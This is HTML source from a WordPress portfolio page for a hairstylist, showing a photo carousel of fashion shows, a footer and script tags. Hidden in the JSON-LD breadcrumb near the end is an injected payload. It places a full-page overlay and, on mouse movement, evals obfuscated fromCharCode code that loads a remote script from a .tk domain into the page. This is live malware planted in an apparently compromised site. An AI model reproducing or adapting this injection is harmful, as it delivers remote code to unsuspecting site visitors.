				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911-500x383.jpg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911-500x383.jpg 1x, http://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911-500x383@2x.jpg 2x" width="500" height="383" alt="Vivienne Tam FW17 2.15.17 &#8211; photo by Andrew Werner, AHW_3911" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg" data-id="2117" data-rel="iLightbox[gallery]" data-title="Vivienne Tam FW17 2.15.17 - photo by Andrew Werner, AHW_3911" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/vivienne-tam-fw17-2-15-17-photo-by-andrew-werner-ahw_3911/" aria-label="Vivienne Tam FW17 2.15.17 &#8211; photo by Andrew Werner, AHW_3911"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042-500x383.jpg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042-500x383.jpg 1x, http://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042-500x383@2x.jpg 2x" width="500" height="383" alt="Supima SS19 9.6.18 &#8211; photo by Andrew Werner, AHW_4042" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg" data-id="2111" data-rel="iLightbox[gallery]" data-title="Supima SS19 9.6.18 - photo by Andrew Werner, AHW_4042" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/supima-ss19-9-6-18-photo-by-andrew-werner-ahw_4042/" aria-label="Supima SS19 9.6.18 &#8211; photo by Andrew Werner, AHW_4042"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM-500x383.png" srcset="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM-500x383.png 1x, http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM-500x383@2x.png 2x" width="500" height="383" alt="Screen Shot 2019-01-31 at 8.56.24 PM" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png" data-id="2108" data-rel="iLightbox[gallery]" data-title="Screen Shot 2019-01-31 at 8.56.24 PM" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/screen-shot-2019-01-31-at-8-56-24-pm/" aria-label="Screen Shot 2019-01-31 at 8.56.24 PM"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM-500x383.png" srcset="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM-500x383.png 1x, http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM-500x383@2x.png 2x" width="500" height="383" alt="Screen Shot 2019-01-31 at 8.25.58 PM" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png" data-id="2105" data-rel="iLightbox[gallery]" data-title="Screen Shot 2019-01-31 at 8.25.58 PM" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/screen-shot-2019-01-31-at-8-25-58-pm/" aria-label="Screen Shot 2019-01-31 at 8.25.58 PM"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/S5-500x383.jpg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/S5-500x383.jpg 1x, http://jonreyman.com/wp-content/uploads/2019/02/S5-500x383@2x.jpg 2x" width="500" height="383" alt="S5" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/S5.jpg" data-id="2102" data-rel="iLightbox[gallery]" data-title="S5" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/s5/" aria-label="S5"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2017 JonReyman.com | All Rights Reserved. Website powered by <a href="https://l7hero.com">L7HERO.com</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/jonreymanhair" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/jonreyman.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/uploads/fusion-scripts/7323f9537073906e1e61b10e647e4ce1.min.js?ver=3.4.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://jonreyman.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/jonreyman.com"},{"@type":"ListItem","position":2,"name":"Shows","item":"http:\/\/jonreyman.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/shows\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
